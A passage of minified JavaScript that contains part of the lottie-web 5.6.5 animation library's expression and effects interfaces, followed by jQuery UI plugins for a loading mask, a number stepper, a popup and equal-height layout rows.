Rotation"===t?a.rotation:e.s.ix===t||"Scale"===t?a.scale:e.sk&&e.sk.ix===t||"Skew"===t?a.skew:e.sa&&e.sa.ix===t||"Skew Axis"===t?a.skewAxis:void 0}return t.transform.mProps.o.setGroupProperty(s),t.transform.mProps.p.setGroupProperty(s),t.transform.mProps.a.setGroupProperty(s),t.transform.mProps.s.setGroupProperty(s),t.transform.mProps.r.setGroupProperty(s),t.transform.mProps.sk&&(t.transform.mProps.sk.setGroupProperty(s),t.transform.mProps.sa.setGroupProperty(s)),t.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(t.transform.mProps.o)},position:{get:ExpressionPropertyInterface(t.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(t.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(t.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(t.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(t.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(t.transform.mProps.sa)},_name:{value:e.nm}}),a.ty="tr",a.mn=e.mn,a.propertyGroup=i,a}(t.it[t.it.length-1],e.it[e.it.length-1],s.propertyGroup);return s.content=o,s.transform=h,Object.defineProperty(s,"_name",{get:function(){return t.nm}}),s.numProperties=t.np,s.propertyIndex=t.ix,s.nm=t.nm,s.mn=t.mn,s}(t[r],e[r],i)):"fl"==t[r].ty?s.push(function(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}(t[r],e[r],i)):"st"==t[r].ty?s.push(function(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}(t[r],e[r],i)):"tm"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return t===e.e.ix||"End"===t||"end"===t?a.end:t===e.s.ix?a.start:t===e.o.ix?a.offset:void 0}return a.propertyIndex=e.ix,t.s.setGroupProperty(s),t.e.setGroupProperty(s),t.o.setGroupProperty(s),a.propertyIndex=e.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(t.s)},end:{get:ExpressionPropertyInterface(t.e)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"tr"!=t[r].ty&&("el"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}a.propertyIndex=e.ix;t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.s.ix===t?a.size:void 0}return t.s.setGroupProperty(s),t.p.setGroupProperty(s),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(t.s)},position:{get:ExpressionPropertyInterface(t.p)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sr"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.rotation:e.pt.ix===t?a.points:e.or.ix===t||"ADBE Vector Star Outer Radius"===t?a.outerRadius:e.os.ix===t?a.outerRoundness:!e.ir||e.ir.ix!==t&&"ADBE Vector Star Inner Radius"!==t?e.is&&e.is.ix===t?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=e.ix,t.or.setGroupProperty(s),t.os.setGroupProperty(s),t.pt.setGroupProperty(s),t.p.setGroupProperty(s),t.r.setGroupProperty(s),e.ir&&(t.ir.setGroupProperty(s),t.is.setGroupProperty(s)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},rotation:{get:ExpressionPropertyInterface(t.r)},points:{get:ExpressionPropertyInterface(t.pt)},outerRadius:{get:ExpressionPropertyInterface(t.or)},outerRoundness:{get:ExpressionPropertyInterface(t.os)},innerRadius:{get:ExpressionPropertyInterface(t.ir)},innerRoundness:{get:ExpressionPropertyInterface(t.is)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sh"==t[r].ty?s.push(function(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty(function(t){return 1==t?a:i(--t)}),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}(t[r],e[r],i)):"rc"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.roundness:e.s.ix===t||"Size"===t||"ADBE Vector Rect Size"===t?a.size:void 0}return a.propertyIndex=e.ix,t.p.setGroupProperty(s),t.s.setGroupProperty(s),t.r.setGroupProperty(s),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},roundness:{get:ExpressionPropertyInterface(t.r)},size:{get:ExpressionPropertyInterface(t.s)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"rd"==t[r].ty?s.push(function(e,t,i){function s(t){if(e.r.ix===t||"Round Corners 1"===t)return s.radius}return s.propertyIndex=e.ix,t.rd.setGroupProperty(function(t){return 1==t?s:i(--t)}),Object.defineProperties(s,{radius:{get:ExpressionPropertyInterface(t.rd)},_name:{value:e.nm}}),s.mn=e.mn,s}(t[r],e[r],i)):"rp"==t[r].ty&&s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.c.ix===t||"Copies"===t?a.copies:e.o.ix===t||"Offset"===t?a.offset:void 0}return a.propertyIndex=e.ix,t.c.setGroupProperty(s),t.o.setGroupProperty(s),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(t.c)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)));return s}return function(t,e,i){var s;function a(t){if("number"==typeof t)return s[t-1];for(var e=0,i=s.length;e<i;){if(s[e]._name===t)return s[e];e+=1}}return a.propertyGroup=i,s=l(t,e,a),a.numProperties=s.length,a}}()),TextExpressionInterface=function(e){var i;function t(){}return Object.defineProperty(t,"sourceText",{get:function(){e.textProperty.getValue();var t=e.textProperty.currentData.t;return void 0!==t&&(e.textProperty.currentData.t=void 0,(i=new String(t)).value=t||new String(t)),i}}),t},LayerExpressionInterface=function(){function a(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}function r(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length)for(var i=this._elem.hierarchy.length,s=0;s<i;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}function o(){return[1,1,1,1]}return function(e){var i;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return i;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=a,s.fromWorld=r,s.toComp=a,s.fromComp=n,s.sampleImage=o,s.sourceRectAtTime=e.sourceRectAtTime.bind(e);var t=getDescriptor(i=TransformExpressionInterface((s._elem=e).finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return e.hierarchy.length}},parent:{get:function(){return e.hierarchy[0].layerInterface}},rotation:getDescriptor(i,"rotation"),scale:getDescriptor(i,"scale"),position:getDescriptor(i,"position"),opacity:getDescriptor(i,"opacity"),anchorPoint:t,anchor_point:t,transform:{get:function(){return i}},active:{get:function(){return e.isInRange}}}),s.startTime=e.data.st,s.index=e.data.ind,s.source=e.data.refId,s.height=0===e.data.ty?e.data.h:100,s.width=0===e.data.ty?e.data.w:100,s.inPoint=e.data.ip/e.comp.globalData.frameRate,s.outPoint=e.data.op/e.comp.globalData.frameRate,s._name=e.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,e)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(s){function t(t){for(var e=0,i=s.layers.length;e<i;){if(s.layers[e].nm===t||s.layers[e].ind===t)return s.elements[e].layerInterface;e+=1}return null}return Object.defineProperty(t,"_name",{value:s.data.nm}),(t.layer=t).pixelAspect=1,t.height=s.data.h||s.globalData.compSize.h,t.width=s.data.w||s.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/s.globalData.frameRate,t.displayStartTime=0,t.numLayers=s.layers.length,t},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}var i;return Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p&&(i=ExpressionPropertyInterface(t.p)),Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),EffectsExpressionInterface=function(){function l(a,t,e,i){for(var r=[],s=a.ef.length,n=0;n<s;n+=1)5===a.ef[n].ty?r.push(l(a.ef[n],t.effectElements[n],t.effectElements[n].propertyGroup,i)):r.push(function(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}(t.effectElements[n],a.ef[n].ty,i,o));function o(t){return 1===t?h:e(t-1)}var h=function(t){for(var e=a.ef,i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?r[i]:r[i]();i+=1}return r[0]()};return h.propertyGroup=o,"ADBE Color Control"===a.mn&&Object.defineProperty(h,"color",{get:function(){return r[0]()}}),Object.defineProperty(h,"numProperties",{get:function(){return a.np}}),h.active=h.enabled=0!==a.en,h}return{createEffectsInterface:function(a,t){if(a.effectsManager){for(var r=[],e=a.data.ef,i=a.effectsManager.effectElements.length,s=0;s<i;s+=1)r.push(l(e[s],a.effectsManager.effectElements[s],t,a));return function(t){for(var e=a.data.ef||[],i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function r(t,e){this._mask=t,this._data=e}return Object.defineProperty(r.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(r.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,t){for(var i=createSizedArray(e.viewData.length),s=e.viewData.length,a=0;a<s;a+=1)i[a]=new r(e.viewData[a],e.masksProperties[a]);return function(t){for(a=0;a<s;){if(e.masksProperties[a].nm===t)return i[a];a+=1}}}}(),ExpressionPropertyInterface=function(){var p={pv:0,v:0,mult:1},m={pv:[0,0,0],v:[0,0,0],mult:1};function c(i,s,a){Object.defineProperty(i,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),i.numKeys=s.keyframes?s.keyframes.length:0,i.key=function(t){var e;return i.numKeys?(e="",e="s"in s.keyframes[t-1]?s.keyframes[t-1].s:"e"in s.keyframes[t-2]?s.keyframes[t-2].e:s.keyframes[t-2].s,(e="unidimensional"===a?new Number(e):Object.assign({},e)).time=s.keyframes[t-1].t/s.elem.comp.globalData.frameRate,e):0},i.valueAtTime=s.getValueAtTime,i.speedAtTime=s.getSpeedAtTime,i.velocityAtTime=s.getVelocityAtTime,i.propertyGroup=s.propertyGroup}function d(){return p}return function(t){return t?"unidimensional"===t.propType?(o=1/(n=(n=t)&&"pv"in n?n:p).mult,h=n.pv*o,(l=new Number(h)).value=h,c(l,n,"unidimensional"),function(){return n.k&&n.getValue(),h=n.v*o,l.value!==h&&((l=new Number(h)).value=h,c(l,n,"unidimensional")),l}):(i=1/(e=(e=t)&&"pv"in e?e:m).mult,s=e.pv.length,a=createTypedArray("float32",s),r=createTypedArray("float32",s),a.value=r,c(a,e,"multidimensional"),function(){e.k&&e.getValue();for(var t=0;t<s;t+=1)a[t]=r[t]=e.v[t]*i;return a}):d;var e,i,s,a,r,n,o,h,l}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];for(var s,a=i.length,r=0;r<a;r++)s=new GroupEffect(i[r],e),this.effectElements.push(s)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function i(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(t,e){this.pv=1,this.comp=t.comp,this.elem=t,this.mult=.01,this.propType="textSelector",this.textTotal=e.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(t,e,this),this.getMult=i,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);for(var i,s=this.data.ef.length,a=this.data.ef,r=0;r<s;r+=1){switch(i=null,a[r].ty){case 0:i=new SliderEffect(a[r],e,this);break;case 1:i=new AngleEffect(a[r],e,this);break;case 2:i=new ColorEffect(a[r],e,this);break;case 3:i=new PointEffect(a[r],e,this);break;case 4:case 7:i=new CheckboxEffect(a[r],e,this);break;case 10:i=new LayerIndexEffect(a[r],e,this);break;case 11:i=new MaskIndexEffect(a[r],e,this);break;case 5:i=new EffectsManager(a[r],e,this);break;default:i=new NoValueEffect(a[r],e,this)}i&&this.effectElements.push(i)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="",scripts,index,myScript,queryString,renderer,readyStateCheckInterval=(standalone&&(scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,""),renderer=getQueryVariable("renderer")),setInterval(checkReady,100));return lottie}),!function(i,e){e.Loewy.createPlugin("loadingMask",{options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame(function(){t.addClass("active")}):e.setTimeout(function(){t.addClass("active")},16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(t){var e=this._mask||i(">.mask",this.element);return this._mask&&this._mask.length?this._mask=e:(e=null,t&&(e=i('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=e,console.log(e),e)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}})}(jQuery,window),!function(e,i){window.Loewy.createPlugin("numInput",{options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue)&&(this.stepValue=1),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=e('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=e('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",e.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(t){e(t.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),t.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),(t=this.maxValue!==i&&t>this.maxValue?this.maxValue:t)!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}})}(jQuery),!function(s,t){function i(t,e){var i=null;return(t instanceof s||t instanceof Element)&&(i=s(t)),this.options=s.extend({className:"",fade:!1,modal:!1,forceContent:!1,onClose:s.noop,onOpen:s.noop},e),this.options.forceContent&&(i=i&&null),this.htmlClass="popupActive",this.html=s("html"),this.template='<div id="popup" class="popup"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&this.destroy(),this.popup=i||s(this.template),this.popup.addClass(this.options.className),this.close=s(".popup-inner > .popup-close",this.popup),this.content=s(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),i||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),i?this._initEvents():/^https?/.test(t)?this.loadAjax():/^(\.|#)/.test(t)&&0<s(t).length?this.loadDom():this.loadText(),this},this.destroy=function(t,e){t&&t.preventDefault&&t.preventDefault(),i&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),s("#popup").remove(),this.html.removeClass(this.htmlClass),s(document).unbind(".popup"),this.xhr&&this.xhr.abort&&this.xhr.abort(),e||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=s.get(t,s.proxy(function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this))},this.loadDom=function(){this.content.append(s(t).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){s(".popup-close",this.popup).off("click.popup").on("click.popup",s.proxy(this.destroy,this)),this.options.modal||s(document).off("mousedown.popup").on("mousedown.popup",s.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(t){var e=this.popup,i=e.length?s(".popup-inner",e):null;e.length&&this.html.hasClass(this.htmlClass)&&i&&i.length&&(s.contains(i.get(0),t.target)||s(t.target).hasClass("popup-container")||(t.preventDefault(),this.destroy()))},this.init()}s.extend({popup:function(t,e){return new i(t,e)}}),t.Loewy.createPlugin("popup",{_init:function(){s.popup(this.element)}})}(jQuery,window),!function(p,m){function t(t){this._contexts=t}function e(){this.init()}p.extend(t.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&m.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=p.makeArray(this._cur_context.elements),this._timer=m.setTimeout(p.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=m.setTimeout(p.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var t,e,i=this._cur_elements,s=p();i.length;){for(s=s.add(i[0]),t=p(i[0]).offset(),i.splice(0,1),e=0;e<i.length;)p(i[e]).offset().top==t.top?(s=s.add(i[e]),i.splice(e,1)):e++;break}s.length?(this._cur_row=s,this._timer=m.setTimeout(p.proxy(this._adjust_row,this),0)):i.length?this._timer=m.setTimeout(p.proxy(this._next_row,this),0):this._timer=m.setTimeout(p.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each(function(){p(this).children().css("margin-top","")}),this._cur_row.each(function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""}))},_resize_row:function(){if(this._cur_context&&this._cur_row){var t,e,i,s,a=this._cur_row,r={},n=[],o={};if(this._cur_context.component){this._query(this._cur_context.component,a).each(function(){"none"!=(t=p(this)).css("display")&&(e=t.data("sameHeightComponent"))&&(void 0===r[e]&&(r[e]=p(),o[e]=0),r[e]=r[e].add(t),o[e]=Math.max(o[e],t.parentsUntil("[data-same-height]").length))}),p.each(o,function(t,e){n.push([t,e])}),n.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0});for(var h=0,l=n.length;h<l;h++)e=n[h][0],s=0,r[e].each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),r[e].outerHeight(s)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(s=0,a.each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),a.outerHeight(s)),this._timer=m.setTimeout(p.proxy(this._next_row,this),0)}},_query:function(t,e){return t?p.isFunction(t)?t(e):p(t,e):p()},_wait_row_loaded:function(){var t,e,i,s,a,r,n;this._cur_context&&this._cur_row&&(t=this._cur_row,e=t.length,i=0,s=this._wait_load_guid,a=this,r=function(){a&&(a._resize_row(),a=null)},n=function(t){a&&s===a._wait_load_guid&&i<e&&(i++,t.data("sameHeightLoaded",1),e<=i)&&r()},0<e?t.each(function(){var t=p(this);t.data("sameHeightLoaded")?n(t):m.Loewy.waitLoaded(p(this),function(){n(p(this))})}):r())}});p.extend(e.prototype,{_setup:function(){this._body=p("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=p.proxy(this._resize,this),p(m).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&p(m).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var t=[],e=p("div[data-same-height]",this._body);if(e.length){var i,s={};for(i in e.each(function(){var t=p(this).data("same-height");void 0===s[t]&&(s[t]=[]),s[t].push(this)}),s)t.push({elements:p(s[i]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}m.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(e=function(t){for(var e=t.getElementsByClassName?t.getElementsByClassName("row"):p("div.row",t),i=[],s=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,a=e.length-1;0<=a;a--)for(var r,n=0,o=(r=e[a]).childNodes.length;n<o;n++)"DIV"==r.childNodes[n].nodeName&&r.childNodes[n].className.match(s)&&i.push(r.childNodes[n]);return 